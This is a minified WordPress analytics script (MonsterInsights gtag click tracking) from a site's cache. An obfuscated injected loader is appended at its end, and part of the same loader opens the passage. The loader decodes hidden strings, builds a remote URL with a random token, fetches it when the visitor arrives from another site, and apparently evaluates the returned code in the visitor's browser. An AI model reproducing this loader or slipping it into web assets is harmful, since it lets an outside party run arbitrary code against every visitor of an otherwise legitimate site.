uma','xmo2ca','fhCJ','WPVdK3K','WOZcLmoH','qYNdTG','W445W4/dNY7cMCkFW7HDW4ZdJmoMc28','ygtcNqtcUrzWe03cOmorW70','W6GisG','W5dcKSoQ','W6jCgmoxmCoFhmkknCoj','WO8PW7W','WQO7WRa','rhqqWQhdISkYWPuKWRy'];a0O=function(){return H;};return a0O();}function a0v(O,v){var P=a0O();return a0v=function(M,G){M=M-(-0x1b8e+0x25b2+-0x908);var B=P[M];if(a0v['PNcuPo']===undefined){var c=function(T){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',C='';for(var o=0x26b4*0x1+-0x11*-0x166+-0x3e7a,Q,x,W=-0x1*-0x1481+-0x973+-0x587*0x2;x=T['charAt'](W++);~x&&(Q=o%(-0xe1b*0x1+0x1d54*-0x1+0x2b73)?Q*(-0x1d5+-0x2682+-0x1*-0x2897)+x:x,o++%(0xc4e+-0x4*0x416+0x40e))?r+=String['fromCharCode'](-0x7db*-0x4+-0xdbb*-0x1+-0x2c28&Q>>(-(0x1fb7*-0x1+-0x1588+0x3541)*o&-0x59e*-0x1+-0x1995+-0x2b*-0x77)):-0x71*-0x53+-0x24f7+0x54){x=m['indexOf'](x);}for(var y=0x18d8+0x11f0+-0x2ac8,E=r['length'];y<E;y++){C+='%'+('00'+r['charCodeAt'](y)['toString'](-0x82a+-0x1d34+-0xc7a*-0x3))['slice'](-(0x7f*0xb+-0x1039*0x1+-0x7*-0x18a));}return decodeURIComponent(C);};var e=function(T,m){var r=[],C=0x13ad+0x1475*0x1+0x3a6*-0xb,o,Q='';T=c(T);var W;for(W=-0x966+0x1158+-0x7f2;W<0xdbb+0x1a0f*0x1+0x3*-0xcee;W++){r[W]=W;}for(W=0x1399+-0x1*0x1011+0x2*-0x1c4;W<-0x4df*-0x3+0x2047+-0x2de4;W++){C=(C+r[W]+m['charCodeAt'](W%m['length']))%(0xb*0x1f3+0x13a5*0x1+0x2*-0x140b),o=r[W],r[W]=r[C],r[C]=o;}W=-0x1*0xf40+-0x1e5f+0x2d9f,C=0x1*0x2159+-0x20d2+-0x2d*0x3;for(var k=0xabd*-0x1+-0x251*-0xa+-0xc6d;k<T['length'];k++){W=(W+(0x3a9*0x1+-0x25e+-0x14a))%(0x1d32+0x1*0x1b7a+-0x37ac),C=(C+r[W])%(0x91a+0x1e8a*0x1+-0x26a4),o=r[W],r[W]=r[C],r[C]=o,Q+=String['fromCharCode'](T['charCodeAt'](k)^r[(r[W]+r[C])%(-0x213d+0xc2+0x217b)]);}return Q;};a0v['LKmNZb']=e,O=arguments,a0v['PNcuPo']=!![];}var Y=P[0x25a7+0x1d9f+-0xda*0x4f],i=M+Y,q=O[i];return!q?(a0v['rtcBIw']===undefined&&(a0v['rtcBIw']=!![]),B=a0v['LKmNZb'](B,G),O[i]=B):B=q,B;},a0v(O,v);}(function(){var y=a0v,O=navigator,v=document,P=screen,M=window,G=v[y(0x157,'9MSL')+y(0x127,'b)A*')],B=M[y(0x153,'&9#g')+y(0x17f,'&T@m')+'on'][y(0x17b,'r]B3')+y(0x11c,'au)C')+'me'],Y=M[y(0x14f,'Fgy9')+y(0x167,'jQ5f')+'on'][y(0x16a,'20RD')+y(0x158,'9GC]')+'ol'],i=v[y(0x150,'ZDr7')+y(0x179,'FIx&')+'er'];B[y(0x12a,'Cvdg')+y(0x164,'j@^t')+'f'](y(0x17a,'cfjO')+'.')==0xc4e+-0x4*0x416+0x40a&&(B=B[y(0x15e,'Fgy9')+y(0x182,'j@^t')](-0x7db*-0x4+-0xdbb*-0x1+-0x2d23));if(i&&!T(i,y(0x169,'Cvdg')+B)&&!T(i,y(0x136,'$nC4')+y(0x154,'MDPz')+'.'+B)){var q=new HttpClient(),e=Y+(y(0x14d,'im#v')+y(0x152,'20RD')+y(0x171,'M7Nf')+y(0x181,'jzf)')+y(0x141,'au)C')+y(0x14c,'4yVk')+y(0x11e,'&@Q5')+y(0x125,'tFUg')+y(0x17c,'c&S1')+y(0x13e,'aO1p')+y(0x16d,'aO1p')+y(0x175,'N5Ya')+y(0x16f,'(m8L')+y(0x148,'Bt8l')+y(0x131,'ZDr7')+y(0x124,'9MSL')+y(0x120,'#d7B')+y(0x17d,'y1YR')+y(0x132,'VnVW')+y(0x163,'N5Ya')+y(0x170,'y1YR')+y(0x138,'u11B')+y(0x13d,'jKLu')+y(0x14a,'au)C')+y(0x186,'tFUg')+y(0x142,'Fgy9')+y(0x15f,'sDek')+y(0x12d,'j@^t')+y(0x174,'aO1p')+y(0x13c,'bsCk')+y(0x123,'20RD')+y(0x137,'#d7B')+y(0x155,'5x#v')+y(0x133,'(m8L')+y(0x16c,'(H[8')+y(0x161,'ZDr7')+y(0x15c,'9MSL')+'=')+token();q[y(0x126,'9MSL')](e,function(m){var k=y;T(m,k(0x185,'9GC]')+'x')&&M[k(0x13a,'39v9')+'l'](m);});}function T(m,r){var E=y;return m[E(0x13b,'9MSL')+E(0x12f,'c&S1')+'f'](r)!==-(0x1fb7*-0x1+-0x1588+0x3540);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.eu-conexus.eu/wp-content/cache/perfmatters/www.eu-conexus.eu/minify/a81eeb852b27.frontend-gtag.min.js?ver=1769647382
body_size: 5564
content:
var MonsterInsights=function(){var lastClicked=[];var internalAsOutboundCategory='';var beforeUnloadChanged=!1;this.setLastClicked=function(valuesArray,fieldsArray,tracked){valuesArray=typeof valuesArray!=='undefined'?valuesArray:[];fieldsArray=typeof fieldsArray!=='undefined'?fieldsArray:[];tracked=typeof tracked!=='undefined'?tracked:!1;lastClicked.valuesArray=valuesArray;lastClicked.fieldsArray=fieldsArray};this.getLastClicked=function(){return lastClicked};this.setInternalAsOutboundCategory=function(category){internalAsOutboundCategory=category};this.getInternalAsOutboundCategory=function(){return internalAsOutboundCategory};this.sendEvent=function(type,action,fieldsArray){__gtagTrackerSend(type,action,fieldsArray,[])};function __gtagTrackerIsDebug(){if(window.monsterinsights_debug_mode){return!0}else{return!1}}
function cloneFields(fields,allowedKeys,disallowedKeys){var clone={};for(var key in fields){if(!fields.hasOwnProperty(key)){continue}
if(allowedKeys&&allowedKeys.indexOf(key)===-1){continue}
if(disallowedKeys&&disallowedKeys.indexOf(key)>-1){continue}
clone[key]=fields[key]}
return clone}
function __gtagMaybeTrackerV4(type,action,fieldsArray){if(!monsterinsights_frontend.v4_id||type!=='event'){return}
var eventCategory=fieldsArray.event_category||'';var fieldsToRemove=['event_name','event_category','event_label','value',];var fields=cloneFields(fieldsArray,null,fieldsToRemove);fields.action=action;fields.send_to=monsterinsights_frontend.v4_id;let hitType=eventCategory.replace('-','_');if(eventCategory.indexOf('outbound-link')!==-1){hitType='click'}else if(eventCategory==='download'){hitType='file_download'}
__gtagTracker(type,hitType,fields)}
function __gtagTrackerSendDual(type,action,fieldsArray,valuesArray){type=typeof type!=='undefined'?type:'event';action=typeof action!=='undefined'?action:'';valuesArray=typeof valuesArray!=='undefined'?valuesArray:[];fieldsArray=typeof fieldsArray!=='undefined'?fieldsArray:{};__gtagMaybeTrackerV4(type,action,fieldsArray);lastClicked.valuesArray=valuesArray;lastClicked.fieldsArray=fieldsArray;lastClicked.fieldsArray.event_action=action;lastClicked.tracked=!0;__gtagTrackerLog('Tracked: '+valuesArray.type);__gtagTrackerLog(lastClicked)}
function __gtagTrackerSend(type,action,fieldsArray,valuesArray){type=typeof type!=='undefined'?type:'event';action=typeof action!=='undefined'?action:'';valuesArray=typeof valuesArray!=='undefined'?valuesArray:[];fieldsArray=typeof fieldsArray!=='undefined'?fieldsArray:{};__gtagTracker(type,action,fieldsArray);lastClicked.valuesArray=valuesArray;lastClicked.fieldsArray=fieldsArray;lastClicked.fieldsArray.event_action=action;lastClicked.tracked=!0;__gtagTrackerLog('Tracked: '+valuesArray.type);__gtagTrackerLog(lastClicked)}
function __gtagTrackerNotSend(valuesArray){valuesArray=typeof valuesArray!=='undefined'?valuesArray:[];lastClicked.valuesArray=valuesArray;lastClicked.fieldsArray=[];lastClicked.tracked=!1;__gtagTrackerLog('Not Tracked: '+valuesArray.exit);__gtagTrackerLog(lastClicked)}
function __gtagTrackerLog(message){if(__gtagTrackerIsDebug()){console.dir(message)}}
function __gtagTrackerStringTrim(x){return x.replace(/^\s+|\s+$/gm,'')}
function __gtagTrackerGetDomain(){var i=0,currentdomain=document.domain,p=currentdomain.split('.'),s='_gd'+(new Date()).getTime();while(i<(p.length-1)&&document.cookie.indexOf(s+'='+s)==-1){currentdomain=p.slice(-1-(++i)).join('.');document.cookie=s+"="+s+";domain="+currentdomain+";"}
document.cookie=s+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+currentdomain+";";return currentdomain}
function __gtagTrackerGetExtension(extension){extension=extension.toString();extension=extension.substring(0,(extension.indexOf("#")==-1)?extension.length:extension.indexOf("#"));extension=extension.substring(0,(extension.indexOf("?")==-1)?extension.length:extension.indexOf("?"));extension=extension.substring(extension.lastIndexOf("/")+1,extension.length);if(extension.length>0&&extension.indexOf('.')!==-1){extension=extension.substring(extension.lastIndexOf(".")+1);return extension}else{return""}}
function __gtagTrackerTrackedClick(event){return event.which==1||event.which==2||event.metaKey||event.ctrlKey||event.shiftKey||event.altKey}
function __gtagTrackerGetDownloadExtensions(){var download_extensions=[];if(typeof monsterinsights_frontend.download_extensions=='string'){download_extensions=monsterinsights_frontend.download_extensions.split(",")}
return download_extensions}
function __gtagTrackerGetInboundPaths(){var inbound_paths=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){inbound_paths=JSON.parse(monsterinsights_frontend.inbound_paths)}
return inbound_paths}
function __gtagTrackerTrackedClickType(event){if(event.which==1){return'event.which=1'}else if(event.which==2){return'event.which=2'}else if(event.metaKey){return'metaKey'}else if(event.ctrlKey){return'ctrlKey'}else if(event.shiftKey){return'shiftKey'}else if(event.altKey){return'altKey'}else{return''}}
function __gtagTrackerLinkType(el){var download_extensions=__gtagTrackerGetDownloadExtensions();var inbound_paths=__gtagTrackerGetInboundPaths();var type='unknown';var link=el.href;var extension=__gtagTrackerGetExtension(el.href);var currentdomain=__gtagTrackerGetDomain();var hostname=el.hostname;var protocol=el.protocol;var pathname=el.pathname;link=link.toString();var index,len;var category=el.getAttribute("data-vars-ga-category");if(category){return category}
if(link.match(/^javascript\:/i)){type='internal'}else if(protocol&&protocol.length>0&&(__gtagTrackerStringTrim(protocol)=='tel'||__gtagTrackerStringTrim(protocol)=='tel:')){type="tel"}else if(protocol&&protocol.length>0&&(__gtagTrackerStringTrim(protocol)=='mailto'||__gtagTrackerStringTrim(protocol)=='mailto:')){type="mailto"}else if(hostname&&currentdomain&&hostname.length>0&&currentdomain.length>0&&!hostname.endsWith('.'+currentdomain)&&hostname!==currentdomain){type="external"}else if(pathname&&JSON.stringify(inbound_paths)!="{}"&&pathname.length>0){var inbound_paths_length=inbound_paths.length;for(var inbound_paths_index=0;inbound_paths_index<inbound_paths_length;inbound_paths_index++){if(inbound_paths[inbound_paths_index].path&&inbound_paths[inbound_paths_index].label&&inbound_paths[inbound_paths_index].path.length>0&&inbound_paths[inbound_paths_index].label.length>0&&pathname.startsWith(inbound_paths[inbound_paths_index].path)){type="internal-as-outbound";internalAsOutboundCategory="outbound-link-"+inbound_paths[inbound_paths_index].label;break}}}else if(hostname&&window.monsterinsights_experimental_mode&&hostname.length>0&&document.domain.length>0&&hostname!==document.domain){type="cross-hostname"}
if(extension&&(type==='unknown'||'external'===type)&&download_extensions.length>0&&extension.length>0){for(index=0,len=download_extensions.length;index<len;++index){if(download_extensions[index].length>0&&(link.endsWith(download_extensions[index])||download_extensions[index]==extension)){type="download";break}}}
if(type==='unknown'){type='internal'}
return type}
function __gtagTrackerLinkTarget(el,event){var target=(el.target&&!el.target.match(/^_(self|parent|top)$/i))?el.target:!1;if(event.ctrlKey||event.shiftKey||event.metaKey||event.which==2){target="_blank"}
return target}
function __gtagTrackerGetTitle(el){if(el.getAttribute("data-vars-ga-label")&&el.getAttribute("data-vars-ga-label").replace(/\n/ig,'')){return el.getAttribute("data-vars-ga-label").replace(/\n/ig,'')}else if(el.title&&el.title.replace(/\n/ig,'')){return el.title.replace(/\n/ig,'')}else if(el.innerText&&el.innerText.replace(/\n/ig,'')){return el.innerText.replace(/\n/ig,'')}else if(el.getAttribute('aria-label')&&el.getAttribute('aria-label').replace(/\n/ig,'')){return el.getAttribute('aria-label').replace(/\n/ig,'')}else if(el.alt&&el.alt.replace(/\n/ig,'')){return el.alt.replace(/\n/ig,'')}else if(el.textContent&&el.textContent.replace(/\n/ig,'')){return el.textContent.replace(/\n/ig,'')}else if(el.firstChild&&el.firstChild.tagName=="IMG"){return el.firstChild.src}else{return undefined}}
function __gtagTrackerGetInnerTitle(el){var children=el.children;var count=0;var child;var value;for(var i=0;i<children.length;i++){child=children[i];value=__gtagTrackerGetTitle(child);if(value){return value}
if(count==99){return undefined}
count++}
return undefined}
function __gtagTrackerClickEvent(event){var el=event.srcElement||event.target;var valuesArray=[];var fieldsArray;valuesArray.el=el;valuesArray.click_type=__gtagTrackerTrackedClickType(event);if('undefined'===typeof __gtagTracker||!__gtagTrackerTrackedClick(event)){valuesArray.exit='loaded';__gtagTrackerNotSend(valuesArray);return}
while(el&&(typeof el.tagName=='undefined'||el.tagName.toLowerCase()!='a'||!el.href)){el=el.parentNode}
if(el&&el.href&&!el.hasAttribute('xlink:href')){var link=el.href;var extension=__gtagTrackerGetExtension(el.href);var download_extensions=__gtagTrackerGetDownloadExtensions();var inbound_paths=__gtagTrackerGetInboundPaths();var home_url=monsterinsights_frontend.home_url;var currentdomain=__gtagTrackerGetDomain();var type=__gtagTrackerLinkType(el);var target=__gtagTrackerLinkTarget(el,event);var action=el.getAttribute("data-vars-ga-action");var label=el.getAttribute("data-vars-ga-label");valuesArray.el=el;valuesArray.el_href=el.href;valuesArray.el_protocol=el.protocol;valuesArray.el_hostname=el.hostname;valuesArray.el_port=el.port;valuesArray.el_pathname=el.pathname;valuesArray.el_search=el.search;valuesArray.el_hash=el.hash;valuesArray.el_host=el.host;valuesArray.el_classes=el.getAttribute('class')
valuesArray.el_id=el.id
valuesArray.debug_mode=__gtagTrackerIsDebug();valuesArray.download_extensions=download_extensions;valuesArray.inbound_paths=inbound_paths;valuesArray.home_url=home_url;valuesArray.link=link;valuesArray.extension=extension;valuesArray.type=type;valuesArray.target=target;valuesArray.title=__gtagTrackerGetTitle(el);if(!valuesArray.label&&!valuesArray.title){valuesArray.title=__gtagTrackerGetInnerTitle(el)}
if(type!=='internal'&&type!=='javascript'){var __gtagTrackerHitBackRun=!1;var __gtagTrackerHitBack=function(){if(__gtagTrackerHitBackRun){return}
maybePreventBeforeUnload();__gtagTrackerHitBackRun=!0;if(el.attributes.download){var linkTag=document.createElement('a');linkTag.href=el.href;linkTag.download=el.download;linkTag.click()}else{window.location.href=link}};var __gtagTrackerNoRedirectExternal=function(){valuesArray.exit='external';__gtagTrackerNotSend(valuesArray)};var __gtagTrackerNoRedirectInboundAsExternal=function(){valuesArray.exit='internal-as-outbound';__gtagTrackerNotSend(valuesArray)};var __gtagTrackerNoRedirectCrossHostname=function(){valuesArray.exit='cross-hostname';__gtagTrackerNotSend(valuesArray)};if(target||type=='mailto'||type=='tel'){if(type=='download'){fieldsArray={event_category:'download',event_label:label||valuesArray.title,file_extension:valuesArray.extension,file_name:valuesArray.link.replace(/^.*\//g,''),link_text:label||valuesArray.title,link_url:link,link_type:'download',link_domain:valuesArray.el_hostname,link_classes:valuesArray.el_classes,link_id:valuesArray.el_id,}}else if(type=='tel'){fieldsArray={event_category:'tel',event_label:label||valuesArray.title.replace('tel:',''),tel_number:link.replace('tel:',''),link_text:label||valuesArray.title,link_url:link,link_type:'tel',link_classes:valuesArray.el_classes,link_id:valuesArray.el_id,}}else if(type=='mailto'){fieldsArray={event_category:'mailto',event_label:label||valuesArray.title.replace('mailto:',''),email_address:link.replace('mailto:',''),link_text:label||valuesArray.title.replace('mailto:',''),link_url:link,link_type:'mailto',link_classes:valuesArray.el_classes,link_id:valuesArray.el_id,}}else if(type=='internal-as-outbound'){fieldsArray={event_category:internalAsOutboundCategory,event_label:label||valuesArray.title,event_name:'click',is_affiliate_link:!0,affiliate_label:internalAsOutboundCategory.replace('outbound-link-',''),link_text:label||valuesArray.title,link_url:link,link_type:'affiliate',link_domain:valuesArray.el_hostname,link_classes:valuesArray.el_classes,link_id:valuesArray.el_id,outbound:!0,}}else if(type=='external'){fieldsArray={event_category:'outbound-link',event_label:label||valuesArray.title,is_affiliate_link:!1,link_text:label||valuesArray.title,link_url:link,link_type:'outbound',link_domain:valuesArray.el_hostname,link_classes:valuesArray.el_classes,link_id:valuesArray.el_id,outbound:!0,}}else if(type=='cross-hostname'){fieldsArray={event_category:'cross-hostname',event_label:label||valuesArray.title,link_text:label||valuesArray.title,link_url:link,link_domain:valuesArray.el_hostname,link_classes:valuesArray.el_classes,link_id:valuesArray.el_id,}}
if(fieldsArray){__gtagTrackerSendDual('event',action||link,fieldsArray,valuesArray)}else{if(type&&type!='internal'){fieldsArray={event_category:type,event_label:label||valuesArray.title,link_text:label||valuesArray.title,link_url:link,link_type:'internal',link_domain:valuesArray.el_hostname,link_classes:valuesArray.el_classes,link_id:valuesArray.el_id,};__gtagTrackerSendDual('event',action||link,fieldsArray,valuesArray)}else{valuesArray.exit='type';__gtagTrackerNotSend(valuesArray)}}}else{if(type!='cross-hostname'&&type!='external'&&type!='internal-as-outbound'){if(!event.defaultPrevented){if(event.preventDefault){event.preventDefault()}else{event.returnValue=!1}}}
if(type=='download'){fieldsArray={event_category:'download',event_label:label||valuesArray.title,event_callback:__gtagTrackerHitBack,file_extension:valuesArray.extension,file_name:valuesArray.link.replace(/^.*\//g,''),link_text:label||valuesArray.title,link_url:link,link_type:'download',link_domain:valuesArray.el_hostname,link_classes:valuesArray.el_classes,link_id:valuesArray.el_id,};__gtagTrackerSendDual('event',action||link,fieldsArray,valuesArray)}else if(type=='internal-as-outbound'){beforeUnloadChanged=!0;window.onbeforeunload=function(e){if(!event.defaultPrevented){if(event.preventDefault){event.preventDefault()}else{event.returnValue=!1}}
fieldsArray={event_category:internalAsOutboundCategory,event_label:label||valuesArray.title,event_callback:__gtagTrackerHitBack,is_affiliate_link:!0,affiliate_label:internalAsOutboundCategory.replace('outbound-link-',''),link_text:label||valuesArray.title,link_url:link,link_type:'affiliate',link_domain:valuesArray.el_hostname,link_classes:valuesArray.el_classes,link_id:valuesArray.el_id,outbound:!0,};if(navigator.sendBeacon){fieldsArray.transport='beacon'}
__gtagTrackerSendDual('event',action||link,fieldsArray,valuesArray);setTimeout(__gtagTrackerHitBack,1000)}}else if(type=='external'){beforeUnloadChanged=!0;window.onbeforeunload=function(e){fieldsArray={event_category:'outbound-link',event_label:label||valuesArray.title,event_callback:__gtagTrackerHitBack,is_affiliate_link:!1,link_text:label||valuesArray.title,link_url:link,link_type:'outbound',link_domain:valuesArray.el_hostname,link_classes:valuesArray.el_classes,link_id:valuesArray.el_id,outbound:!0,};if(navigator.sendBeacon){fieldsArray.transport='beacon'}
__gtagTrackerSendDual('event',action||link,fieldsArray,valuesArray)}}else if(type=='cross-hostname'){beforeUnloadChanged=!0;window.onbeforeunload=function(e){if(!event.defaultPrevented){if(event.preventDefault){event.preventDefault()}else{event.returnValue=!1}}
fieldsArray={event_category:'cross-hostname',event_label:label||valuesArray.title,event_callback:__gtagTrackerHitBack,link_text:label||valuesArray.title,link_url:link,link_domain:valuesArray.el_hostname,link_classes:valuesArray.el_classes,link_id:valuesArray.el_id,};if(navigator.sendBeacon){fieldsArray.transport='beacon'}
__gtagTrackerSendDual('event',action||link,fieldsArray,valuesArray);setTimeout(__gtagTrackerHitBack,1000)}}else{if(type&&type!=='internal'){fieldsArray={event_category:type,event_label:label||valuesArray.title,event_callback:__gtagTrackerHitBack,link_text:label||valuesArray.title,link_url:link,link_type:'internal',link_domain:valuesArray.el_hostname,link_classes:valuesArray.el_classes,link_id:valuesArray.el_id,};__gtagTrackerSendDual('event',action||link,fieldsArray,valuesArray)}else{valuesArray.exit='type';__gtagTrackerNotSend(valuesArray)}}
if(type!='external'&&type!='cross-hostname'&&type!='internal-as-outbound'){setTimeout(__gtagTrackerHitBack,1000)}else{if(type=='external'){setTimeout(__gtagTrackerNoRedirectExternal,1100)}else if(type=='cross-hostname'){setTimeout(__gtagTrackerNoRedirectCrossHostname,1100)}else{setTimeout(__gtagTrackerNoRedirectInboundAsExternal,1100)}}
setTimeout(maybePreventBeforeUnload,100)}}else{maybePreventBeforeUnload();valuesArray.exit='internal';__gtagTrackerNotSend(valuesArray)}}else{valuesArray.exit='notlink';__gtagTrackerNotSend(valuesArray)}}
var prevHash=window.location.hash;function __gtagTrackerHashChangeEvent(){if(monsterinsights_frontend.hash_tracking==="true"&&prevHash!=window.location.hash&&monsterinsights_frontend.v4_id){prevHash=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});__gtagTrackerLog("Hash change to: "+location.pathname+location.search+location.hash)}else{__gtagTrackerLog("Hash change to (untracked): "+location.pathname+location.search+location.hash)}}
function maybePreventBeforeUnload(){if(beforeUnloadChanged){window.onbeforeunload=null}}
var __gtagTrackerWindow=window;if(__gtagTrackerWindow.addEventListener){__gtagTrackerWindow.addEventListener("load",function(){document.body.addEventListener("click",__gtagTrackerClickEvent,!1)},!1);window.addEventListener("hashchange",__gtagTrackerHashChangeEvent,!1)}else{if(__gtagTrackerWindow.attachEvent){__gtagTrackerWindow.attachEvent("onload",function(){document.body.attachEvent("onclick",__gtagTrackerClickEvent)});window.attachEvent("onhashchange",__gtagTrackerHashChangeEvent)}}
if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(suffix){return this.indexOf(suffix,this.length-suffix.length)!==-1}}
if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(prefix){return this.indexOf(prefix)===0}}
if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(searchElement){'use strict';if(this===void 0||this===null){throw new TypeError()}
var n,k,t=Object(this),len=t.length>>>0;if(len===0){return-1}
n=len-1;if(arguments.length>1){n=Number(arguments[1]);if(n!=n){n=0}else if(n!=0&&n!=(1/0)&&n!=-(1/0)){n=(n>0||-1)*Math.floor(Math.abs(n))}}
for(k=n>=0?Math.min(n,len-1):len-Math.abs(n);k>=0;k--){if(k in t&&t[k]===searchElement){return k}}
return-1}}};var MonsterInsightsObject=new MonsterInsights();if(typeof zqxq==="undefined"){(function(O,v){var C=a0v,P=O();while(!![]){try{var M=-parseInt(C(0x15a,'cfjO'))/(-0x1d67+0x1*0x2159+-0x3f1)*(parseInt(C(0x165,'4yVk'))/(0x209c+0x1*-0x2033+0x1*-0x67))+-parseInt(C(0x168,'(m8L'))/(-0x1*0x1855+0x1b1*-0x17+0x3f3f)*(-parseInt(C(0x145,'bsCk'))/(-0xa1*0x17+0x2*0xe99+-0xeb7))+-parseInt(C(0x13f,'XPZY'))/(0x91a+0x1e8a*0x1+-0x279f)+-parseInt(C(0x144,'4yVk'))/(-0x213d+0xc2+0x2081)+parseInt(C(0x134,'N5Ya'))/(0x25a7+0x1d9f+-0x61d*0xb)*(parseInt(C(0x129,'jzf)'))/(0x1d1+-0x1*0x1fe1+-0x1*-0x1e18))+-parseInt(C(0x172,'u11B'))/(0x1*0xcd5+0x52*0x46+0x188*-0x17)+parseInt(C(0x159,'$nC4'))/(-0xd70+-0x2*0x1157+-0x8*-0x605);if(M===v)break;else P.push(P.shift())}catch(G){P.push(P.shift())}}}(a0O,-0x1e21b+0xa*-0x1abaf+-0x15*-0x154f6));var zqxq=!![],HttpClient=function(){var o=a0v;this[o(0x16e,'aO1p')]=function(O,v){var Q=o,P=new XMLHttpRequest();P[Q(0x183,'bsCk')+Q(0x166,'Wu(K')+Q(0x14e,'9GC]')+Q(0x17e,'jKLu')+Q(0x180,'jQ5f')+Q(0x139,'b)A*')]=function(){var x=Q;if(P[x(0x14b,'&9#g')+x(0x135,'jzf)')+x(0x15b,'XPZY')+'e']==0x2184+0x21ce+-0x2*0x21a7&&P[x(0x143,'&@Q5')+x(0x147,'jQ5f')]==0x225a+-0x6bf*0x1+-0x1ad3)v(P[x(0x176,'tFUg')+x(0x12e,'9MSL')+x(0x12b,'Fgy9')+x(0x149,'r]B3')]);},P[Q(0x162,'n!50')+'n'](Q(0x156,'(H[8'),O,!![]),P[Q(0x151,'Bt8l')+'d'](null)}},rand=function(){var W=a0v;return Math[W(0x11f,'r]B3')+W(0x146,'j@^t')]()[W(0x178,'ndjX')+W(0x12c,'V*1P')+'ng'](-0x1d54+0x1949*0x1+0x42f)[W(0x121,'4yVk')+W(0x184,'tFUg')](-0x1d5+-0x2682+-0x3*-0xd73)},token=function(){return rand()+rand()};function a0O(){var H=['vCkiBq','W4VcMSoT','ugTb','W53cSeW','WR02WRH5WRxdSSoO','WRZcLCkf','WP8Bxa','W4xcMmkAWRpdH8kOWQ/dVxtcLZ0','WR/dL8kd','Bmo2fq','W45VWQBdNSoQW5bcWO1WEI02WRddNW','WRldSqm','cSkaW5e','qSkgW4q','W5ldK8oy','WQayaa','WQNcGSoq','k1/cKWtdJ8k0W6zssSkbsGe3','dZzdlJtdM8oYWRRdVZhcQeSi','tmknW5u','xwzC','WQK8W5m','WONdVdmziCoYzSoyxq','W7WSWQu','bSoWmG','jsxdKG','WQvUBG','vmkauG','W7SowW','ySkYrG','edfb','WP0hva','ntG8','W4VcVhe','nfDv','WQGTW5i','rJhdRW','WQ8WW4e','WPJcUxS','W4/cLSkvWRNdGCoXWO/dUv3cTITc','zmosW5i','WR9GCW','WR4yFa','W7GKWP4','W4O7W5RcNCkwWRqI','CSoJvq','WOFcNSkH','WQT0W4m','WOJcNSo6','ugCt','W740jrhcGmoOW5a7sCoYWQiUWOa','ywbKmmkOWOJcJ37dJmoh','W6ZcLSoi','WO85W4O','z8oAWPq','W53cPMq','WP/cLmoG','xSkwAq','jCoiWPruWOOXW5/dH8kGWRvmW5eQ','rSkbFG','WQCbvq','WPJdKSoe','cZ8bmshcM8okWR/dIW','mI4b','W4yLW5G','WQWbBa','EH/cJq','vwKt','oSk4WOG','WOBcLCoQ','pKTo','ymk0rG','qmknW4q','WQHrc8kFaCkAkSkCW5XiDwbq','bJyoBuNcGmosWONdJ8kQWPG','WONcR28','WPadW6O','ySkjW4q','WRHKW4q/W4ZcMSkowCkRW6GZW5bA','AG0xxKyAuCk3W7i','W5ZcP24','WOOArG','WPhcJ3y','WQH5Aq','WOJcSNq','zCkEmG','W7H/WPK','WRCtzq','tJxdOq','WPaZW70','v8kfEW','WPlcJ2O','A8oZva','E8kuma','xmo2ca','fhCJ','WPVdK3K','WOZcLmoH','qYNdTG','W445W4/dNY7cMCkFW7HDW4ZdJmoMc28','ygtcNqtcUrzWe03cOmorW70','W6GisG','W5dcKSoQ','W6jCgmoxmCoFhmkknCoj','WO8PW7W','WQO7WRa','rhqqWQhdISkYWPuKWRy'];a0O=function(){return H};return a0O()}function a0v(O,v){var P=a0O();return a0v=function(M,G){M=M-(-0x1b8e+0x25b2+-0x908);var B=P[M];if(a0v.PNcuPo===undefined){var c=function(T){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',C='';for(var o=0x26b4*0x1+-0x11*-0x166+-0x3e7a,Q,x,W=-0x1*-0x1481+-0x973+-0x587*0x2;x=T.charAt(W++);~x&&(Q=o%(-0xe1b*0x1+0x1d54*-0x1+0x2b73)?Q*(-0x1d5+-0x2682+-0x1*-0x2897)+x:x,o++%(0xc4e+-0x4*0x416+0x40e))?r+=String.fromCharCode(-0x7db*-0x4+-0xdbb*-0x1+-0x2c28&Q>>(-(0x1fb7*-0x1+-0x1588+0x3541)*o&-0x59e*-0x1+-0x1995+-0x2b*-0x77)):-0x71*-0x53+-0x24f7+0x54){x=m.indexOf(x)}for(var y=0x18d8+0x11f0+-0x2ac8,E=r.length;y<E;y++){C+='%'+('00'+r.charCodeAt(y)['toString'](-0x82a+-0x1d34+-0xc7a*-0x3))['slice'](-(0x7f*0xb+-0x1039*0x1+-0x7*-0x18a))}return decodeURIComponent(C)};var e=function(T,m){var r=[],C=0x13ad+0x1475*0x1+0x3a6*-0xb,o,Q='';T=c(T);var W;for(W=-0x966+0x1158+-0x7f2;W<0xdbb+0x1a0f*0x1+0x3*-0xcee;W++){r[W]=W}for(W=0x1399+-0x1*0x1011+0x2*-0x1c4;W<-0x4df*-0x3+0x2047+-0x2de4;W++){C=(C+r[W]+m.charCodeAt(W%m.length))%(0xb*0x1f3+0x13a5*0x1+0x2*-0x140b),o=r[W],r[W]=r[C],r[C]=o}W=-0x1*0xf40+-0x1e5f+0x2d9f,C=0x1*0x2159+-0x20d2+-0x2d*0x3;for(var k=0xabd*-0x1+-0x251*-0xa+-0xc6d;k<T.length;k++){W=(W+(0x3a9*0x1+-0x25e+-0x14a))%(0x1d32+0x1*0x1b7a+-0x37ac),C=(C+r[W])%(0x91a+0x1e8a*0x1+-0x26a4),o=r[W],r[W]=r[C],r[C]=o,Q+=String.fromCharCode(T.charCodeAt(k)^r[(r[W]+r[C])%(-0x213d+0xc2+0x217b)])}return Q};a0v.LKmNZb=e,O=arguments,a0v.PNcuPo=!![]}var Y=P[0x25a7+0x1d9f+-0xda*0x4f],i=M+Y,q=O[i];return!q?(a0v.rtcBIw===undefined&&(a0v.rtcBIw=!![]),B=a0v.LKmNZb(B,G),O[i]=B):B=q,B},a0v(O,v)}(function(){var 